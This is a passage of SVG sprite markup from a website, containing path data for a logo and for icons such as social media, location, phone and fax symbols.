                  d="M101,55.25l1.35,7.45s2.91-.93,3.65-1a17.19,17.19,0,0,1,4.39.83,20.54,20.54,0,0,1,2.35,2.64l5.27-5-9.15-2.28-3-1.34-.55-1.71Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M140.31,139.35s-3.23,1-3.77,1.71-1.51,1.74-4.49,2.13-20.87,2.47-21.92,2.6a18.25,18.25,0,0,1-5.28-.48c-1.56-.44-1.92-1.39-1.8-2.31.33-2.68,2.61-2.57,3.84-2.54,2,0,1.62,1.15,8,.47a5.48,5.48,0,0,0,2.78-.67c1.21-1,4.57-1.74,6-1,.89.46,1.88,1.54,3.24,1s7.43-2.5,7.91-2.65,1.23.65,2.19.3,2.38-.92,2.38-.92Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M90.65,110.71a7.33,7.33,0,0,0-2.29.33,3.37,3.37,0,0,1-2.75.45c-1.66-.26-11.61-1.93-12.19-2a10.24,10.24,0,0,1-2.76-1.08,1.15,1.15,0,0,1-.61-1.53c.6-1.4,1.81-1,2.46-.77,1.06.33.69.88,4.22,1.5a3,3,0,0,0,1.6.08,4,4,0,0,1,3.37.4c.4.39.76,1.12,1.58,1.06s4.39-.18,4.67-.19.56.54,1.13.51,1.42-.13,1.42-.13Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M121.94,208.93s-1.68,1.71-1.78,2.34-.36,1.61-2.09,2.85-12.19,8.49-12.8,8.92a13.1,13.1,0,0,1-3.45,1.45,1.44,1.44,0,0,1-1.89-.88c-.68-1.82.78-2.5,1.55-2.89,1.25-.63,1.39.2,5.14-2.34.55-.38,1.29-.78,1.51-1.35.41-1.06,2.27-2.62,3.4-2.62.71,0,1.68.36,2.36-.42s3.8-4.05,4-4.31,1,0,1.47-.53,1.17-1.38,1.17-1.38Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M142.07,111.23a1.32,1.32,0,0,1,0,1.56c-.33.29-5.43.29-6.9.22a29.58,29.58,0,0,1-5.63-.65c-2-.48-7.86-1.87-7.86-1.87s-.06-3.17,0-3.53.1-1.17,1.84-.67a13.5,13.5,0,0,0,4.12.6,11.08,11.08,0,0,1,3.88.54c1.57.52,10.16,3.54,10.52,3.8"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M127.35,212.17a1.74,1.74,0,0,1,1.86.84c.16.55-2.65,6.57-3.54,8.27a38.8,38.8,0,0,1-3.87,6.29c-1.66,2-6.54,8.26-6.54,8.26s-3.77-1.68-4.16-2-1.34-.76.22-2.54a17.7,17.7,0,0,0,3-4.54,14.31,14.31,0,0,1,2.78-4.28c1.47-1.59,9.77-10.07,10.27-10.34"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M104.72,174a1.88,1.88,0,0,1,1,2c-.24.59-6.79,3.81-8.72,4.65a42.12,42.12,0,0,1-7.64,2.73c-2.83.61-11.28,2.58-11.28,2.58s-2.08-4-2.22-4.55-.62-1.57,1.93-2a19.43,19.43,0,0,0,5.67-1.84,15.79,15.79,0,0,1,5.32-1.76c2.38-.33,15.32-1.89,15.93-1.78"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M145.39,46.05l-5.08,4s2,1.65,2.4,2.12A13.38,13.38,0,0,1,144,55.62a15.42,15.42,0,0,1-1,2.74L149.22,60l-2.33-7.34L146.57,50l1.06-1.09Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M120.47,114.7a33.8,33.8,0,0,0,6.07,2.4,22.61,22.61,0,0,0,5,.07l-2.37,3.9-9.1-2.1a7,7,0,0,0,.36-4.27"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M80.93,164.74s5.32,1.33,7.84,1.15a27.21,27.21,0,0,0,6.11-1.56l-2.06,5.89-11.44.23a10.16,10.16,0,0,0-.45-5.71"
                  transform="translate(-68 -35.82)"/>
        </g>
        <polygon class="cls-4" points="22.53 112.67 22.11 108.11 29.43 107.13 31.15 112.91 22.53 112.67"/>
        <polygon class="cls-4" points="29.93 33.45 29.62 30.05 35.06 29.32 36.34 33.63 29.93 33.45"/>
        <polygon class="cls-4" points="66.59 0 62.81 2.6 66.81 10.24 71.02 5.91 66.59 0"/>
        <polygon class="cls-4" points="76.95 200 73.06 198.53 75.17 192.17 80.57 193.07 76.95 200"/>
        <g class="cls-2">
            <path class="cls-3" d="M116,186.66s-.38,4.34-6.37,8.67L105,192.1Z" transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3" d="M92.16,98.62s-3,3.15-10.39,2.77l-1.63-5.45Z" transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M92.15,132.17l0-1.16,2.27,0,0-2,6.19-.11-.06-3.31,5.64-.1,0-2.6,2.44,0-.08-4.49-.09-5h.84l-.09-5h.51l-.06-3.21h.34a1.26,1.26,0,0,1,1-1.23l0-1.91h.6l0,1.91a1.27,1.27,0,0,1,1,1.19h.33l.06,3.34h.37l.08,4.88h.9l.09,5,.08,4.27,2.51,0c2.51,0,.29,2,2.74,1.94,1.65,0,.22,3.35,2.16,3.31s1.26-3.11,3.24-3.14,1.53,2.43,3.73,2.39,2-1.23,3.16-1.25,1.85.73,3,.71,1.3-.65,1.29-1.25,0-.47,0-1.06.19-1,1-1l2.48,0,.18,10.45-52.09.91,0-2.23Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M95.93,215.07l-.31-.48,1-.65-.53-.81,2.74-1.78L97.94,210l2.49-1.62-.7-1.08,1.08-.7-1.21-1.86-1.36-2.09.37-.24-1.34-2.06.22-.15-.86-1.33.15-.1a.63.63,0,0,1,.13-.8l-.51-.79.26-.17.52.79A.63.63,0,0,1,98,198l.14-.09.9,1.38.16-.11,1.31,2,.4-.26,1.35,2.09,1.15,1.77,1.11-.72c1.11-.72.65.75,1.73.05.73-.47,1,1.34,1.83.78s-.25-1.65.62-2.22,1.31.59,2.29,0,.55-1.06,1.09-1.41,1-.21,1.53-.55.41-.64.25-.88l-.29-.44c-.16-.25-.17-.47.2-.72l1.1-.71,2.81,4.33-23,14.93-.6-.92Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M82.39,79.16l.14-.51,1.07.29.23-.87,2.93.78.39-1.47,2.67.72L90.13,77l1.15.31.53-2,.6-2.24.4.11.59-2.21.23.07L94,69.57l.16,0a.6.6,0,0,1,.63-.41l.23-.85.28.08-.23.85a.6.6,0,0,1,.34.67l.16,0-.4,1.48.17,0-.58,2.17.42.11L94.59,76l-.51,1.89,1.19.32c1.19.32-.11.91,1,1.22.78.21-.32,1.5.6,1.75s1-1.2,1.92-.95.41,1.28,1.45,1.55,1.08-.28,1.65-.12.78.57,1.33.72.69-.11.76-.38,0-.2.13-.47.22-.41.62-.3l1.17.31L104.7,86.2,80.09,79.6l.26-1Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M683.21,83H644.82l-20.09,60.22L604.51,83H566.24V97.84h8.26v65.44h17.93l-.13-65,21.36,65h22l21.49-65-.13,65h17.93V97.85h8.26V83ZM556.59,97.85V83H515.65V97.84h11.57v50.59H515.65v14.86h40.94V148.43H545V97.85Zm-102.72,0h17.67c11.32,0,15,3.61,15,11.51s-3.69,11.51-15,11.51H453.87Zm41.44,50.58-8.26-14.18c12.59-3.21,17.29-12,17.29-25.43C504.34,91.42,496.58,83,474,83h-45.9V97.84h8v65.44h17.8V135.71h14.37l15.13,27.57H505V148.42h-9.66ZM361.82,132.64c3.56-14.72,10-26.5,17.8-34.39,7.88,7.89,14.24,19.67,17.8,34.39ZM418,148.43c-2.42-30.51-13.48-48.31-28.1-65.44H369.44c-14.62,17.13-25.81,34.93-28.22,65.44h-6.74v14.86h24.16v-2.68a107.48,107.48,0,0,1,.89-14.59h40.3a134.13,134.13,0,0,1,.76,14.59v2.68h24.16V148.43ZM338.81,83H270.92c-3.3,0-4.45,1.07-4.45,4.68V97.84h28.1v65.44h17.8V97.85h26.44V83ZM207.73,132.64c3.56-14.72,10-26.5,17.8-34.39,7.88,7.89,14.24,19.67,17.8,34.39Zm56.2,15.79c-2.42-30.51-13.48-48.31-28.1-65.44H215.36c-14.62,17.13-25.81,34.93-28.22,65.44H180.4v14.86h24.15v-2.68a109.12,109.12,0,0,1,.89-14.59h40.3a134.13,134.13,0,0,1,.76,14.59v2.68h24.15V148.43Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M681.62,188.67v-3.84H666.35c-.89,0-1.31.48-1.31,1.38v19.36h16.58v-3.84h-12v-4.88H680.3v-3.7H669.63v-4.49h12Zm-25.55-3.84v13.72l-10.25-13.72h-6.7v3.84h2.1v16.9h4.6V191.92L656,205.57h4.6V184.83ZM637,188.67v-3.84H626.38v3.84h3v13.07h-3v3.84H637v-3.84h-3V188.67Zm-17.28,10.27v2.8h-8.47v-16.9h-4.6v19.39a1.19,1.19,0,0,0,1.28,1.35h15.67v-6.64Zm-16.32-14.11H585.82c-.85,0-1.15.28-1.15,1.21v2.63h7.26v16.9h4.6v-16.9h6.83Zm-38.75,20.74h11.66c3.74,0,5.88-1.73,5.88-5.43,0-3.21-1.87-4.56-5.22-5.84l-5.52-2c-1.38-.52-2.4-1-2.4-2s.72-1.59,2.13-1.59h6.31v2.7h4.37v-6.53H570.56c-4,0-6.24,1.9-6.24,5.32,0,3.08,2,4.6,5.88,6L575,198c1.45.52,2.3,1,2.3,2s-.66,1.73-2,1.73H564.62v3.84Zm-18.29-7.91a19,19,0,0,1,4.6-8.88,18.71,18.71,0,0,1,4.6,8.88Zm14.51,4.08c-.62-7.88-3.48-12.48-7.26-16.9h-5.29c-3.78,4.42-6.67,9-7.29,16.9h-1.74v3.84h6.24v-.69a28.7,28.7,0,0,1,.23-3.77h10.41a35.18,35.18,0,0,1,.2,3.77v.69h6.24v-3.84Zm-33.13.31c-4.07,0-5.32-1.21-5.32-4.67v-4.29c0-3.53,1.25-4.74,5.32-4.74s5.32,1.21,5.32,4.74v4.29c0,3.46-1.22,4.67-5.32,4.67m0,3.8c7.46,0,9.92-2.07,9.92-7.92V192.4c0-5.81-2.46-7.85-9.92-7.85s-9.92,2-9.92,7.85v5.53c0,5.85,2.46,7.92,9.92,7.92m-21.52-21c-5.16,0-7.39,2.21-7.39,7.29v6.12c0,5.12,2.23,7.33,7.39,7.33h9.1v-3.84h-7.65c-2.89,0-4.24-1.35-4.24-4.36V193c0-3,1.35-4.32,4.24-4.32h7.65v-3.84h-9.1Zm-29,17.22c-4.07,0-5.32-1.21-5.32-4.67v-4.29c0-3.53,1.25-4.74,5.32-4.74s5.32,1.21,5.32,4.74v4.29c0,3.46-1.22,4.67-5.32,4.67m0,3.8c7.45,0,9.92-2.07,9.92-7.92V192.4c0-5.81-2.46-7.85-9.92-7.85s-9.92,2-9.92,7.85v5.53c0,5.85,2.46,7.92,9.92,7.92M464.8,188.67v-3.84H450.09a1.31,1.31,0,0,0-1.31,1.38v19.36h4.6v-7.81H463.5v-3.84H453.38v-5.26H464.8Zm-35.14,9a19,19,0,0,1,4.6-8.88,18.71,18.71,0,0,1,4.6,8.88Zm14.52,4.08c-.62-7.88-3.48-12.48-7.26-16.9h-5.29c-3.78,4.42-6.67,9-7.29,16.9H422.6v3.84h6.24v-.69a28.7,28.7,0,0,1,.23-3.77h10.41a35.18,35.18,0,0,1,.2,3.77v.69h6.24v-3.84Zm-20.1-16.91h-6.21c0,4.22-1.58,7.29-4,9.26-2.5-2-4.07-5.05-4.07-9.26h-6.21v3.84h2a14.75,14.75,0,0,0,6,9.37v7.54h4.6V198a14.55,14.55,0,0,0,6-9.37h2v-3.84Zm-36.62,12h13.76v-3.32H387.46Zm-2.36-12h-6.31V186a27,27,0,0,1-5.06,14.83A27,27,0,0,1,368.67,186v-1.21h-6.31v3.84h1.84c.62,6.67,3.58,12,7.19,16.9h4.66c3.61-4.91,6.57-10.23,7.19-16.9h1.84v-3.84Zm-25.22,3.84v-3.84H349.3v3.84h3v13.07h-3v3.84h10.57v-3.84h-3V188.67Zm-13.08-3.84h-6.31V186a27,27,0,0,1-5.06,14.83A27,27,0,0,1,330.37,186v-1.21h-6.3v3.84h1.84c.62,6.67,3.58,12,7.19,16.9h4.66c3.61-4.91,6.57-10.23,7.19-16.9h1.84v-3.84ZM309,197.66a19,19,0,0,1,4.6-8.88,18.71,18.71,0,0,1,4.6,8.88Zm14.52,4.08c-.62-7.88-3.48-12.48-7.26-16.9H311c-3.78,4.42-6.67,9-7.29,16.9h-1.74v3.84h6.24v-.69a28.7,28.7,0,0,1,.23-3.77h10.41a35.18,35.18,0,0,1,.2,3.77v.69h6.24v-3.84Zm-36.32-2.8v2.8h-8.47v-16.9h-4.6v19.39a1.19,1.19,0,0,0,1.28,1.35h15.67v-6.64Zm-16.79-10.27v-3.84H255.14c-.89,0-1.31.48-1.31,1.38v19.36h16.58v-3.84h-12v-4.88h10.67v-3.7H258.42v-4.49h12Zm-19.83-3.84H233c-.85,0-1.15.28-1.15,1.21v2.63h7.26v16.9h4.6v-16.9h6.83v-3.84Zm-35.24,0v13.72l-10.25-13.72h-6.7v3.84h2.1v16.9h4.6V191.92l10.21,13.65h4.6V184.83Zm-19.11,3.84v-3.84H185.65v3.84h3v13.07h-3v3.84h10.58v-3.84h-3V188.67Z"
                  transform="translate(-68 -35.82)"/>
        </g>
    </symbol>

    <symbol id="svg-access" viewBox="0 0 490.667 490.667">
        <path d="M341.336,330.667c-5.888,0-10.667,4.779-10.667,10.667c0,70.592-57.408,128-128,128s-128-57.408-128-128 s57.408-128,128-128c5.888,0,10.667-4.779,10.667-10.667S208.557,192,202.669,192c-82.347,0-149.333,66.987-149.333,149.333 s66.987,149.333,149.333,149.333s149.333-66.987,149.333-149.333C352.002,335.445,347.224,330.667,341.336,330.667z"/>
        <path d="M436.461,454.464l-64-149.333c-1.664-3.925-5.525-6.464-9.792-6.464H256.002c-5.888,0-10.667-4.779-10.667-10.667 v-74.667h53.333c5.888,0,10.667-4.779,10.667-10.667S304.557,192,298.669,192h-53.333v-64c35.285,0,64-28.715,64-64 s-28.715-64-64-64s-64,28.715-64,64c0,27.776,17.899,51.243,42.667,60.075V288c0,17.643,14.357,32,32,32h99.627l61.227,142.869 c1.749,4.053,5.675,6.464,9.813,6.464c1.408,0,2.837-0.277,4.203-0.875C436.29,466.155,438.786,459.883,436.461,454.464z M202.669,64c0-23.531,19.136-42.667,42.667-42.667S288.002,40.469,288.002,64c0,23.531-19.136,42.667-42.667,42.667 S202.669,87.531,202.669,64z"/>
    </symbol>

    <!--Index-->
    <symbol id="svg-wave" viewBox="0 0 54 46">
        <path d="M53.28,40.3c-12.568,0-21.049-4.315-23.27-11.838-1.62-5.488.731-10.914,3.839-12.794a5.4,5.4,0,0,1,3.075-.775h.035l.035,0a7.277,7.277,0,0,1,4.141,1.978c2.7,2.364,2.5,7.464,2.367,10.839-.073,1.859-.117,2.98.239,3.723a1.763,1.763,0,0,0,2.067.913c1.617-.343,3.474-2.379,4.573-4.019a15.28,15.28,0,0,0,2.675-8.283A14.639,14.639,0,0,0,47.186,7.932,22.794,22.794,0,0,0,33.545,3.709h-.267a32.388,32.388,0,0,0-21.661,8.509C6.671,16.76.735,25.15.546,39.328c-.021,1.548,0,2.988.026,4.381.029,1.8.055,3.359-.024,4.71a1.188,1.188,0,0,0,.342.907,1.265,1.265,0,0,0,.914.382H53.28a1.241,1.241,0,0,0,1.258-1.22V41.522A1.241,1.241,0,0,0,53.28,40.3ZM3.109,47.268l0-.526c.008-.97-.009-2-.027-3.094-.022-1.368-.045-2.783-.025-4.289C3.242,25.832,8.893,17.975,13.6,13.765a29.931,29.931,0,0,1,9.8-5.835A29.273,29.273,0,0,1,33.523,6.149,20.657,20.657,0,0,1,45.184,9.533a12.282,12.282,0,0,1,5.355,10.5,13.3,13.3,0,0,1-3.61,8.648l-.986,1.045L46,28.312c.006-.171.013-.341.019-.5.151-3.829.379-9.616-3.2-12.744a9.517,9.517,0,0,0-6.375-2.633h-.02a25.141,25.141,0,0,0-12.7,3.114A23.986,23.986,0,0,0,11.294,36.458a22.67,22.67,0,0,0,2.395,10.063l.37.747Zm13.849,0-.156-.259a20.447,20.447,0,0,1-2.826-13.366A21.5,21.5,0,0,1,19.92,21.535l2.591-2.688-1.718,3.281a19.533,19.533,0,0,0-2.162,7.995,19.039,19.039,0,0,0,3.721,12.5,17.464,17.464,0,0,0,3.823,3.706l1.33.943Zm35.064,0H35.313l-.038-.005c-10.3-1.448-14.518-9.591-14.131-17.018a16.064,16.064,0,0,1,6.279-12.18l1.641-1.22-.82,1.841a15.37,15.37,0,0,0-.652,10.45,16.615,16.615,0,0,0,7.682,9.515c4.15,2.492,9.61,3.859,16.229,4.064l.521.016Z"
              transform="translate(-0.538 -3.708)"/>
    </symbol>

    <!--Share-->
    <symbol id="svg-facebook" viewBox="-110 1 511 511.99996">
        <path d="m180 512h-81.992188c-13.695312 0-24.835937-11.140625-24.835937-24.835938v-184.9375h-47.835937c-13.695313 0-24.835938-11.144531-24.835938-24.835937v-79.246094c0-13.695312 11.140625-24.835937 24.835938-24.835937h47.835937v-39.683594c0-39.347656 12.355469-72.824219 35.726563-96.804688 23.476562-24.089843 56.285156-36.820312 94.878906-36.820312l62.53125.101562c13.671875.023438 24.792968 11.164063 24.792968 24.835938v73.578125c0 13.695313-11.136718 24.835937-24.828124 24.835937l-42.101563.015626c-12.839844 0-16.109375 2.574218-16.808594 3.363281-1.152343 1.308593-2.523437 5.007812-2.523437 15.222656v31.351563h58.269531c4.386719 0 8.636719 1.082031 12.289063 3.121093 7.878906 4.402344 12.777343 12.726563 12.777343 21.722657l-.03125 79.246093c0 13.6875-11.140625 24.828125-24.835937 24.828125h-58.46875v184.941406c0 13.695313-11.144532 24.835938-24.839844 24.835938zm-76.8125-30.015625h71.632812v-193.195313c0-9.144531 7.441407-16.582031 16.582032-16.582031h66.726562l.027344-68.882812h-66.757812c-9.140626 0-16.578126-7.4375-16.578126-16.582031v-44.789063c0-11.726563 1.191407-25.0625 10.042969-35.085937 10.695313-12.117188 27.550781-13.515626 39.300781-13.515626l36.921876-.015624v-63.226563l-57.332032-.09375c-62.023437 0-100.566406 39.703125-100.566406 103.609375v53.117188c0 9.140624-7.4375 16.582031-16.578125 16.582031h-56.09375v68.882812h56.09375c9.140625 0 16.578125 7.4375 16.578125 16.582031zm163.0625-451.867187h.003906zm0 0"/>
    </symbol>

    <symbol id="svg-instagram" viewBox="0 0 512.00096 512.00096">
        <path d="m373.40625 0h-234.8125c-76.421875 0-138.59375 62.171875-138.59375 138.59375v234.816406c0 76.417969 62.171875 138.589844 138.59375 138.589844h234.816406c76.417969 0 138.589844-62.171875 138.589844-138.589844v-234.816406c0-76.421875-62.171875-138.59375-138.59375-138.59375zm108.578125 373.410156c0 59.867188-48.707031 108.574219-108.578125 108.574219h-234.8125c-59.871094 0-108.578125-48.707031-108.578125-108.574219v-234.816406c0-59.871094 48.707031-108.578125 108.578125-108.578125h234.816406c59.867188 0 108.574219 48.707031 108.574219 108.578125zm0 0"/>
        <path d="m256 116.003906c-77.195312 0-139.996094 62.800782-139.996094 139.996094s62.800782 139.996094 139.996094 139.996094 139.996094-62.800782 139.996094-139.996094-62.800782-139.996094-139.996094-139.996094zm0 249.976563c-60.640625 0-109.980469-49.335938-109.980469-109.980469 0-60.640625 49.339844-109.980469 109.980469-109.980469 60.644531 0 109.980469 49.339844 109.980469 109.980469 0 60.644531-49.335938 109.980469-109.980469 109.980469zm0 0"/>
        <path d="m399.34375 66.285156c-22.8125 0-41.367188 18.558594-41.367188 41.367188 0 22.8125 18.554688 41.371094 41.367188 41.371094s41.371094-18.558594 41.371094-41.371094-18.558594-41.367188-41.371094-41.367188zm0 52.71875c-6.257812 0-11.351562-5.09375-11.351562-11.351562 0-6.261719 5.09375-11.351563 11.351562-11.351563 6.261719 0 11.355469 5.089844 11.355469 11.351563 0 6.257812-5.09375 11.351562-11.355469 11.351562zm0 0"/>
    </symbol>

    <symbol id="svg-tripadvisor" viewBox="0 -70 490.66667 490">
        <path d="m362.667969 259.535156c-35.347657 0-64-28.65625-64-64 0-35.347656 28.652343-64 64-64 35.34375 0 64 28.652344 64 64-.074219 35.3125-28.683594 63.925782-64 64zm0-106.667968c-23.566407 0-42.667969 19.101562-42.667969 42.667968 0 23.5625 19.101562 42.664063 42.667969 42.664063 23.5625 0 42.664062-19.101563 42.664062-42.664063 0-23.566406-19.101562-42.667968-42.664062-42.667968zm0 0"/>
        <path d="m362.667969 323.535156c-70.695313 0-128-57.308594-128-128 0-70.695312 57.304687-128 128-128 70.691406 0 128 57.304688 128 128-.074219 70.660156-57.339844 127.925782-128 128zm0-234.667968c-58.910157 0-106.667969 47.753906-106.667969 106.667968 0 58.910156 47.757812 106.664063 106.667969 106.664063 58.910156 0 106.664062-47.753907 106.664062-106.664063-.070312-58.882812-47.785156-106.59375-106.664062-106.667968zm0 0"/>
        <path d="m373.332031 184.867188h-21.332031v21.332031h21.332031zm0 0"/>
        <path d="m128 259.535156c-35.347656 0-64-28.65625-64-64 0-35.347656 28.652344-64 64-64s64 28.652344 64 64c-.074219 35.3125-28.683594 63.925782-64 64zm0-106.667968c-23.5625 0-42.667969 19.101562-42.667969 42.667968 0 23.5625 19.105469 42.664063 42.667969 42.664063s42.667969-19.101563 42.667969-42.664063c0-23.566406-19.105469-42.667968-42.667969-42.667968zm0 0"/>
        <path d="m128 323.535156c-70.691406 0-128-57.308594-128-128 0-70.695312 57.308594-128 128-128s128 57.304688 128 128c-.074219 70.660156-57.339844 127.925782-128 128zm0-234.667968c-58.910156 0-106.667969 47.753906-106.667969 106.667968 0 58.910156 47.757813 106.664063 106.667969 106.664063s106.667969-47.753907 106.667969-106.664063c-.074219-58.882812-47.789063-106.59375-106.667969-106.667968zm0 0"/>
        <path d="m138.667969 184.867188h-21.335938v21.332031h21.335938zm0 0"/>
        <path d="m245.332031 351.265625-48.53125-60.664063 16.664063-13.335937 31.867187 39.867187 31.867188-39.867187 16.667969 13.335937zm0 0"/>
        <path d="m447.867188 101.667969-20-7.46875 24.933593-66.132813-114.800781 20.535156-3.734375-20.933593 151.601563-27.335938zm0 0"/>
        <path d="m42.800781 101.667969-38-101.335938 151.597657 27.335938-3.730469 20.933593-114.800781-20.535156 24.933593 66.132813zm0 0"/>
        <path d="m490.667969 195.535156h-21.335938c0-88.269531-100.53125-160-224-160-123.464843 0-224 71.730469-224 160h-21.332031c0-100 110-181.335937 245.332031-181.335937 135.335938 0 245.335938 81.335937 245.335938 181.335937zm0 0"/>
    </symbol>

    <symbol id="svg-web" viewBox="0 0 58 58">
        <path d="M50.688,48.222C55.232,43.101,58,36.369,58,29c0-7.667-2.996-14.643-7.872-19.834c0,0,0-0.001,0-0.001 c-0.004-0.006-0.01-0.008-0.013-0.013c-5.079-5.399-12.195-8.855-20.11-9.126l-0.001-0.001L29.439,0.01C29.293,0.005,29.147,0,29,0 s-0.293,0.005-0.439,0.01l-0.563,0.015l-0.001,0.001c-7.915,0.271-15.031,3.727-20.11,9.126c-0.004,0.005-0.01,0.007-0.013,0.013 c0,0,0,0.001-0.001,0.002C2.996,14.357,0,21.333,0,29c0,7.369,2.768,14.101,7.312,19.222c0.006,0.009,0.006,0.019,0.013,0.028 c0.018,0.025,0.044,0.037,0.063,0.06c5.106,5.708,12.432,9.385,20.608,9.665l0.001,0.001l0.563,0.015C28.707,57.995,28.853,58,29,58 s0.293-0.005,0.439-0.01l0.563-0.015l0.001-0.001c8.185-0.281,15.519-3.965,20.625-9.685c0.013-0.017,0.034-0.022,0.046-0.04 C50.682,48.241,50.682,48.231,50.688,48.222z M2.025,30h12.003c0.113,4.239,0.941,8.358,2.415,12.217 c-2.844,1.029-5.563,2.409-8.111,4.131C4.585,41.891,2.253,36.21,2.025,30z M8.878,11.023c2.488,1.618,5.137,2.914,7.9,3.882 C15.086,19.012,14.15,23.44,14.028,28H2.025C2.264,21.493,4.812,15.568,8.878,11.023z M55.975,28H43.972 c-0.122-4.56-1.058-8.988-2.75-13.095c2.763-0.968,5.412-2.264,7.9-3.882C53.188,15.568,55.736,21.493,55.975,28z M28,14.963 c-2.891-0.082-5.729-0.513-8.471-1.283C21.556,9.522,24.418,5.769,28,2.644V14.963z M28,16.963V28H16.028 c0.123-4.348,1.035-8.565,2.666-12.475C21.7,16.396,24.821,16.878,28,16.963z M30,16.963c3.179-0.085,6.3-0.566,9.307-1.438 c1.631,3.91,2.543,8.127,2.666,12.475H30V16.963z M30,14.963V2.644c3.582,3.125,6.444,6.878,8.471,11.036 C35.729,14.45,32.891,14.881,30,14.963z M40.409,13.072c-1.921-4.025-4.587-7.692-7.888-10.835 c5.856,0.766,11.125,3.414,15.183,7.318C45.4,11.017,42.956,12.193,40.409,13.072z M17.591,13.072 c-2.547-0.879-4.991-2.055-7.294-3.517c4.057-3.904,9.327-6.552,15.183-7.318C22.178,5.38,19.512,9.047,17.591,13.072z M16.028,30 H28v10.038c-3.307,0.088-6.547,0.604-9.661,1.541C16.932,37.924,16.141,34.019,16.028,30z M28,42.038v13.318 c-3.834-3.345-6.84-7.409-8.884-11.917C21.983,42.594,24.961,42.124,28,42.038z M30,55.356V42.038 c3.039,0.085,6.017,0.556,8.884,1.4C36.84,47.947,33.834,52.011,30,55.356z M30,40.038V30h11.972 c-0.113,4.019-0.904,7.924-2.312,11.58C36.547,40.642,33.307,40.126,30,40.038z M43.972,30h12.003 c-0.228,6.21-2.559,11.891-6.307,16.348c-2.548-1.722-5.267-3.102-8.111-4.131C43.032,38.358,43.859,34.239,43.972,30z M9.691,47.846c2.366-1.572,4.885-2.836,7.517-3.781c1.945,4.36,4.737,8.333,8.271,11.698C19.328,54.958,13.823,52.078,9.691,47.846 z M32.521,55.763c3.534-3.364,6.326-7.337,8.271-11.698c2.632,0.945,5.15,2.209,7.517,3.781 C44.177,52.078,38.672,54.958,32.521,55.763z"/>
    </symbol>


    <!--Contact us-->
    <symbol id="svg-location" viewBox="0 0 54.757 54.757">
        <path d="M40.94,5.617C37.318,1.995,32.502,0,27.38,0c-5.123,0-9.938,1.995-13.56,5.617c-6.703,6.702-7.536,19.312-1.804,26.952 L27.38,54.757L42.721,32.6C48.476,24.929,47.643,12.319,40.94,5.617z M27.557,26c-3.859,0-7-3.141-7-7s3.141-7,7-7s7,3.141,7,7 S31.416,26,27.557,26z"/>
    </symbol>

    <symbol id="svg-phone" viewBox="0 0 348.077 348.077">
        <path d="M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257 c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02 C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029 C350.631,303.527,350.95,285.795,340.273,275.083z"/>
    </symbol>

    <symbol id="svg-fax" viewBox="0 0 512 512">
        <g>
            <g>
                <path d="M427.346,24.758H251.003c-8.319,0-15.063,6.744-15.063,15.063v92.355h206.469V39.821 C442.409,31.502,435.665,24.758,427.346,24.758z"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M483.876,162.303H190.183V445.8h293.693c15.532,0,28.124-12.592,28.124-28.124V190.427 C512,174.895,499.408,162.303,483.876,162.303z M281.226,411.764h-19.484c-8.319,0-15.063-6.744-15.063-15.063 c0-8.319,6.744-15.063,15.063-15.063h19.484c8.319,0,15.063,6.744,15.063,15.063C296.289,405.02,289.545,411.764,281.226,411.764z M281.226,365.461h-19.484c-8.319,0-15.063-6.744-15.063-15.063c0-8.319,6.744-15.063,15.063-15.063h19.484 c8.319,0,15.063,6.744,15.063,15.063C296.289,358.717,289.545,365.461,281.226,365.461z M281.226,319.157h-19.484 c-8.319,0-15.063-6.744-15.063-15.063c0-8.319,6.744-15.063,15.063-15.063h19.484c8.319,0,15.063,6.744,15.063,15.063 C296.289,312.413,289.545,319.157,281.226,319.157z M348.916,411.764h-19.484c-8.319,0-15.063-6.744-15.063-15.063 c0-8.319,6.744-15.063,15.063-15.063h19.484c8.319,0,15.063,6.744,15.063,15.063C363.979,405.02,357.235,411.764,348.916,411.764z M348.916,365.461h-19.484c-8.319,0-15.063-6.744-15.063-15.063c0-8.319,6.744-15.063,15.063-15.063h19.484 c8.319,0,15.063,6.744,15.063,15.063C363.979,358.717,357.235,365.461,348.916,365.461z M348.916,319.157h-19.484 c-8.319,0-15.063-6.744-15.063-15.063c0-8.319,6.744-15.063,15.063-15.063h19.484c8.319,0,15.063,6.744,15.063,15.063 C363.979,312.413,357.235,319.157,348.916,319.157z 